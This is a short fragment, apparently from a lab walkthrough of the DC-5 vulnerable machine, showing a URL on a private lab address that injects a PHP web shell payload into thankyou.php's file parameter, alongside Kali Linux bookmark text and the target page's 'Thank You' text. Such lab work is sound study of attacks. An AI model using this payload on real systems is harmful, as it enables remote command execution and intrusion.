 +
192.168.133.144/thankyou.php?file=<?php system($_GET['cmd']); ?>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.